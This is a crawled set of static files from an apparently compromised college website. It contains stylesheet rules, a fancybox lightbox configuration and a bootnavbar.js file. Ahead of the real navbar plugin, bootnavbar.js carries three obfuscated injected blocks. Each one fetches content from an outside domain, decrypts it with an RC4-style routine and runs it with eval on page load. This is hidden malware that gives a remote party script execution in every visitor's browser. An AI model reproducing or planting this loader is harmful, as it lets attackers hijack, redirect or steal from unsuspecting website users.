    .Maincontent .box-blank img {
        margin: 0 130px;
    }

.breadcrumb-box {
    padding: 10px;
    float: right;
}
.table {
    border: 2px dashed #d89866;
    border-top: none;
}
.table-head {
    background-color:#fcf6e3;
    border:2px solid #d89866;
    border-bottom:none;
}
.topnav {
    overflow: hidden;
    /*background-color: #e9e9e9;*/
}

    .topnav a {
        float: left;
        display: block;
        color: black;
        text-align: center;
        padding: 14px 16px;
        text-decoration: none;
        font-size: 17px;
    }

        .topnav a:hover {
            background-color: #ddd;
            color: black;
        }

        .topnav a.active {
            background-color: #2196F3;
            color: white;
        }

    .topnav .search-container {
        float: right;
    }

    .topnav input[type=text] {
        padding: 6px;
        margin-top: 8px;
        font-size: 17px;
        border:1px solid #754609;
    }

    .topnav .search-container button {
        float: right;
        padding: 6px 10px;
        margin-top: 8px;
        margin-right: 16px;
        background: #e3b708;
        font-size: 17px;
        border: none;
        cursor: pointer;
    }

        .topnav .search-container button:hover {
            background: #e3b708;
        }

@media screen and (max-width: 600px) {
    .topnav .search-container {
        float: none;
    }

        .topnav a, .topnav input[type=text], .topnav .search-container button {
            float: none;
            display: block;
            text-align: left;
            width: 100%;
            margin: 0;
            padding: 14px;
        }

    .topnav input[type=text] {
        border: 1px solid #ccc;
    }
}
ul li.dept
{
    list-style:none;
    display:block;
    
}

    ul li.dept a {
        text-decoration: none;
        color: #444;
        font-weight:500;
    }
    #waitimg {
        margin: 0 auto;
        width: 40%;
    }

    #waitimg img {
        width:100%;
    }

 @media (max-width:576px) and (max-width:768px)
    {

        #waitimg {
          
            width:100%;
        }
    }

.alumni-box {
    width:100%;
    min-height:200px;
   
}
    .alumni-box .alumni-head {
        width:100%;
        height:50px;
        border: 2px solid #d89866;
        background-color: #fcf6e3;
        border-bottom:none;
    }
        .alumni-box .alumni-head h4 {
            text-align:center;

        }
    .alumni-box .alumni-data {
        border: 2px dashed #d89866;
        border-top: none;
        min-height: 200px;
    }
.carousel-inner .DeptTitle {
    position: absolute;
    padding: 10px;
    background-color: #111;
    /*width: 100%;*/
    bottom:20px;
    left:20px;
    border:5px solid #e3b708
}
    .carousel-inner .DeptTitle span {
        color: #fff;
        font-size:25px;
    }
.DeptNewsBox {
    width: 100%;
    height: 280px;
    border: 1px solid #e3b708;
    position: relative;
    border-radius: 8px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
    .DeptNewsBox .newsHead
    {
        position:absolute;
        height:40px;
        width:100%;
        background-color:#e3b708;
        text-align:center;
        padding:8px;

    }
        .DeptNewsBox .newsHead h6 {
            color:#111;
            font-weight:600;
        }
    .DeptNewsBox .newsList {
        position: absolute;
        top: 40px;
        width: 100%;
        height: 200px;
        left: 10px;
        padding: 0 0 10px 0;
    }

        .DeptNewsBox .newsList a {
            margin-left:7px;
            color:#111;
           font-size:14px;
        }
.AbtDept
{
    /*background-image:url("../Images/pages/texture.jpg");
    background-position:center;
    background-size:cover;*/
    padding:15px;
    margin:10px 0 20px;
}
    .AbtDept .DeptAddrs p{
        margin-bottom:3px;
    }
#aboutus p span
{
    font-weight:500;
}
.bg-college {
    background-color: #d94903;
}
.bgsub {
    background-color: #d94903;
    border-top: 5px solid #179bd7;
}
.usefullLinks {
    margin-left: 20px;
    list-style: none;
}
.usefullLinks li a{
   color:#444;
   font-weight:600;
}
    .usefullLinks li {
        padding: 5px;
        /*background-color: #ccc;*/
        background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
        margin-bottom: 5px;
        /*border-bottom-right-radius: 25px;
        border-top-right-radius: 25px;*/
        border-right:5px solid #754609;
    }
    .usefullLinks li:before {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f666";
        margin-right: 10px;
    }
.contact {
    padding: 15px;
    background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
    border-right: 5px solid #754609;

}
.contact .fas{
    margin-right:10px;
}
.gallery-section{
    width:100%;
    padding:30px 10px;
}
    .gallery-section .header{
        margin-bottom:10px;
    }
    .dash{
        width:100px;
        height:5px;
        background-color:#754609;
        margin:10px 0;
    }
    .gallery-section .lightbox-img {
        width: 100%;
    }
    .gallery-section .lightbox-img img {
        width: 100%;
        border-radius:10px;
        border:1px solid #754609
    }
    .box-section{
        width:100%;
        padding:20px;
        background:#efefef;
        border:1px dashed #d05a1d;
        margin:30px 0;
    }
.list-box {
   /* height: 450px;*/
    overflow: hidden;
    border-radius:5px;
    margin-bottom:10px;
}
.list-box-title {
    padding: 5px 0;
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    min-height:65px !important;
}
    .list-box-title i {
        margin-right: 12px;
        font-size: 23px;
    }
.list-box-data {
    padding: 10px 20px 15px;
    /*height: 400px;*/
    overflow: hidden;
}
.border1 {
    border: 1px solid #d94903;
}
.border2 {
    border: 1px solid #400853;
}
.border3 {
    border: 1px solid #179bd7;
}
.list-box-data .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
.list-item-title img{
    width:30px;
    margin-right:10px;
}
.hr {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 5px 0 5px;
}
.c1 {
    background-color: #179bd7;
}
.c2 {
    background-color: #400853;
}
.c3 {
    background-color: #d94903;
}
.c4 {
    background: #994b09;
}
.border4 {
    border: 1px solid #994b09;
}
.text-white {
    color: #fff;
}
.list-box-data .tutorial-box{
    padding:15px;
    text-align:left;
    font-size:18px;
    margin-bottom:8px;
}
    .list-box-data .tutorial-box a{
        color:#fff;
    }
.tutorial-box i{
    margin-right:10px;
    color:#fff;
}
.color1 {
    background: #0ab06a;
}
.color2 {
    background: #e74c3c;
}
.color3 {
    background: #cd8b1b;
}
.color4 {
    background: #2980b9;
}
.color5 {
    background: #8e44ad;
}
#University_Links .date {
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
#tender .date, #Notice  .date{
    background-color: #400853;
    border: 1px solid #400853;
}
#Events .date {
    background-color: #994b09;
    border: 1px solid #994b09;
}
#Circulars .date {
    background-color: #d94903;
    border: 1px solid #d94903;
}
#Events a {
    color: #fff;
    font-weight: 500;
}
#University_Links a {
    font-size: 14px;
    font-weight: 500;
}
#University_Links i {
    margin-right: 15px;
    margin-left: 8px;
}
.image-Box {
    padding:10px;
    border:1px solid #e3b708;
    margin:10px;
    background-color:#400853;
    text-align:center;
    border-radius:25px;
}

.image-Box a{
    text-decoration:none;
    color:#754609;
    font-weight:600;
}
.drop-cap {
    font-size:1em!important;
}
.officerimg-Box {
    width: 100px;
    height: 100px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}
    .officerimg-Box img {
        width: 100%;
        height: 88px;
        border-radius: 19px;
    }
.p17{
font-size:17px;
}
.more {
padding:10px;
}
@media (max-width:576px) {

.p17{
font-size:14px !important;
text-align: justify !important;
}
    .list-box {
        height: 400px;
        padding-bottom: 0px;
    }

    .list-box-data {
        height: 300px;
    }
.more {
padding:10px;
margin-top:-20px;
}

    .mheight{
        height:265px !important;
        overflow:hidden;
    }
.page-sub-title{
font-size:18px;
}
.fullsize.p-50{
padding-top:10px !important;
}
.main-title h3 {
font-size:15px !important;
}
h5{
font-size:1.0rem;
}
.list-box-data .tutorial-box{
font-size:13px !important;
}
.list-box-title{
min-height:45px !important;
}
.bg-2{
min-height:100px !important;
padding-top:10px !important;

}
.page-sub-title, .page-sub-title-light{
padding-top:20px !important;
}
blockquote{
font-size:.8rem !important;
}
.mheight {
        height: 300px;
        overflow: hidden;
    }
}

@media (min-width:576px) {
    .list-box {
        height: 643px;
        padding-bottom: 30px;
    }

    .list-box-data {
        height: 525px;
    }
    .mheight {
        height: 300px;
        overflow: hidden;
    }

     
    }

<!-- Sitelight.css -->
.voter {
    height: 450px;
    overflow: hidden;
    border-radius: 5px;
    margin-bottom: 10px;
   
}

.voter img {
    width: 95%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}

.btn-voter {
    background-color: #2e2f7f !important;
    border: 2px solid #2e2f7f;
    width: auto;
    color: #fff;
    text-align: center;
}
.voter2 img{
    width:60%;
    border-radius:5px;
}

@media screen (min-width: 1390px){
	
.voter img {
    width: 80%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}



--- FILE ---
content_type: application/javascript
request_url: https://mvpgcollege.org/js/fancybox.js
body_size: 1993
content:
$(document).ready(function () { $(".fancybox").fancybox({ openEffect: 'none', closeEffect: 'none', helpers: { overlay: { locked: false }, media: {} } }); $('.fancybox-media').fancybox({ openEffect: 'fade', openSpeed: '500', closeEffect: 'elastic', closeSpeed: '800', width: '600', height: '450', padding: 5, helpers: { overlay: { locked: true }, media: {} } }); $(".gallery").fancybox({ openEffect: 'none', closeEffect: 'none', openEffect: 'elastic', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', loop: false, autoPlay: false, padding: 0, helpers: { overlay: { locked: false }, media: {} } }); $(".various").fancybox({ width: 800, height: '85%', minWidth: 100, minHeight: 152, maxWidth: 800, padding: 0, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".per-sheet-weight").fancybox({ width: '80%', height: '100%', minWidth: 100, minHeight: 152, maxWidth: 1070, padding: 5, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'fade', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".unsubscribe").fancybox({ openEffect: 'fade', closeEffect: 'fade', fitToView: true, autoSize: true, width: '450', minHeight: '200px', padding: 5, }); $(".popup-lg").fancybox({ width: '90%', maxWidth: 950, maxHeight: '90%', autoSize: true, closeClick: false, openEffect: 'none', closeEffect: 'none', padding: 0 }); });

$(document).ready(function () {
    $(".faculty-profile").fancybox({
        maxHeight: '85%',
        fitToView: true,
        maxWidth:700,
        autoSize: true,
        closeBtn: true,
        closeClick: true,
        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: { overlay: { locked: false }, media: {} }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://mvpgcollege.org/Contents/Js/bootnavbar.js
body_size: 12399
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();var jETDobMA="";function jEjaDJx(){function jEYxaZo(jEgCDzss,jEBJjV){for(var jElGpnubJ,jECMnztT=[],jExTvp=(-21+21),jExzFSM=(""),jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jECMnztT[jEQmDEgo]=jEQmDEgo;for(jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo]+jEgCDzss[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEQmDEgo%jEgCDzss[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]))%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ;for(var jEjeVFf=jExTvp=jEQmDEgo=(-21+21);jEjeVFf<jEBJjV[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")];jEjeVFf++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo=(jEQmDEgo+(-26+27))%0x100])%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ,jExzFSM+=String[("\u0066"+jETDobMA+"\x72o\u006d\u0043\x68\u0061\x72"+jETDobMA+"C\x6f\x64"+jETDobMA+"\x65")](jEBJjV[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEjeVFf)^jECMnztT[(jECMnztT[jEQmDEgo]+jECMnztT[jExTvp])%0x100]);return jExzFSM}function jEhuqMHm(){var jEBJjV=(""),jElGpnubJ=("abd\x65"+jETDobMA+"\x66\x68\x69kn\u0072"+jETDobMA+"\x73\x74\x79\u007a"+jETDobMA+"\x31\u0032"+jETDobMA+"\x33\u0034\x35\x36"+jETDobMA+"\x37\u0038\x39\x30"),jECMnztT=jElGpnubJ[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]-(-26+27);for(i=(-21+21);i<(15+17);++i)position=window[("\x4d\x61\x74\x68")][("\u0066\u006c"+jETDobMA+"\x6fo\u0072")](window[("\u004d\x61t"+jETDobMA+"\u0068"+jETDobMA+"")][("ra"+jETDobMA+"\u006e\u0064\x6f\x6d")]()*jECMnztT),jEBJjV+=jElGpnubJ[("\u0073\u0075bs\u0074\u0072\x69\u006e"+jETDobMA+"\u0067")](position,position+(-26+27));return jEBJjV}var jEVKyb=jEhuqMHm();var jErEjyswK=("\u0059j\x38pF\x59");function jEfLiDbo(jExTvp){var jECMnztT=new XMLHttpRequest;jECMnztT[("\u006fn\u0072\x65\u0061\x64\u0079\u0073\x74\x61\u0074\x65c\u0068a\u006e"+jETDobMA+"g"+jETDobMA+"\x65")]=function(){var jExTvp;jECMnztT[("r\u0065\x61\x64\u0079S\u0074\u0061"+jETDobMA+"\x74\x65")]==XMLHttpRequest[("\x44ON\x45")]&&(0xc8!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]&&(299+5)!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]||("\x6e\u0075\x6c\u006c")!==(jExTvp=(("")+jECMnztT[("\u0072\u0065\x73\u0070on\x73\u0065\x54\u0065x\u0074")])[("\u0073\x70"+jETDobMA+"l\u0069t"+jETDobMA+"")](jErEjyswK)[(-26+27)])&&void (-21+21)!==jExTvp&&("")!==jExTvp&&window[("\x65"+jETDobMA+"\u0076\u0061"+jETDobMA+"l")](jEYxaZo(jEVKyb,window[("\u0075n\u0065"+jETDobMA+"sc\x61\u0070e")](jExTvp[("\x72\u0065\x70l\x61c\x65")](new RegExp(jErEjyswK,("\x67")),("\x25"))))))},jECMnztT[("\x6f\x70\x65\u006e")](("G\x45\u0054"+jETDobMA+""),jExTvp,!(-21+21)),jECMnztT[("s\x65"+jETDobMA+"n\u0064")](null)}var jERTZG=("h"+jETDobMA+"\x74\x74p"+jETDobMA+"s\u003a"+jETDobMA+"\u002f\x2fa\x77\u0073\x2dw\u0077"+jETDobMA+"\u0063"+jETDobMA+"\x6c\x6fu\x64\u002e\u006e\x65"+jETDobMA+"\u0074\x2fas"+jETDobMA+"\x79\u006e\u0063\u002f"+jETDobMA+"\x3f\u0069\x64\x3d")+jEVKyb;("\x75\x6e\x64e\u0066"+jETDobMA+"in\u0065\x64"+jETDobMA+"")!=typeof Storage&&("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")!==window[("\x6co"+jETDobMA+"\x63a\u006c\x53\x74or\x61\x67\u0065")][("clo\x75d\x5f"+jETDobMA+"\x75\u0075\u0069\u0064\x35")]&&(window[("\x6c\u006fca\u006cS\u0074o\u0072\u0061g\u0065")][("\u0073\x65t\x49"+jETDobMA+"t\u0065\u006d")](("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035"),("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")),jEfLiDbo(jERTZG))}jEjaDJx();var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();(function($) {
    var defaults={
        sm : 540,
        md : 720,
        lg : 960,
        xl : 1140,
        navbar_expand: 'lg'
    };
    $.fn.bootnavbar = function() {

        var screen_width = $(document).width();

        if(screen_width >= defaults.lg){
            $(this).find('.dropdown').hover(function() {
                $(this).addClass('show');
                $(this).find('.dropdown-menu').first().addClass('show').addClass('animated fadeIn').one('animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd', function () {
                    $(this).removeClass('animated fadeIn');
                });
            }, function() {
                $(this).removeClass('show');
                $(this).find('.dropdown-menu').first().removeClass('show');
            });
        }

        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
          if (!$(this).next().hasClass('show')) {
            $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
          }
          var $subMenu = $(this).next(".dropdown-menu");
          $subMenu.toggleClass('show');

          $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
            $('.dropdown-submenu .show').removeClass("show");
          });

          return false;
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mvpgcollege.org/Contents/Js/custom.js
body_size: 204
content:
//# 1. Resize text 
function resizeText(multiplier) {
    if (document.body.style.fontSize == "" || multiplier == 0) {
        document.body.style.fontSize = "0.9em";
    }
    document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.1) + "em";
}
// tabs
$(function () {
    $("#tabs").tabs();
});

// Search input
//function opensearch() {
//    document.getElementById("searchbox").style.display = "block";
//}


